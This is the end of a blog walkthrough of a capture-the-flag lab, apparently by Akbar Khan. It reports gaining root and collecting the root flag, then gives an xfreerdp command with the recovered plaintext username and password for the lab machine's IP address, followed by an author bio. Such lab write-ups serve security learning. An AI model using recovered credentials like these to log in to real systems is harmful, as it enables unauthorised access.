
And now we are root.


Lets navigate to the Desktop and gather the root flag to complete this room.
You can also use take RDP session using those credentials.
xfreerdp /u:mayor /p:8CL7O1N78MdrCIsV /cert:ignore /v:10.10.74.127 /workarea
Thank you for reading this blog. While attempting this challenge, I learned so many things. This was a unique target with a unique vulnerability
Subscribe to my newsletter
Read articles from Akbar Khan directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Akbar Khan
Akbar Khan
Experienced Information Technology Professional | eLearn Security Certified Professional Penetration Tester (eCPPTv2) With 5 years of hands-on experience in the Information Technology and cybersecurity domains, I have developed a comprehensive skill set in Linux, Windows OS / Windows Server, and ethical hacking. My expertise extends to system security fundamentals such as Public Key Infrastructure (PKI), cryptography, and encryption/decryption algorithms.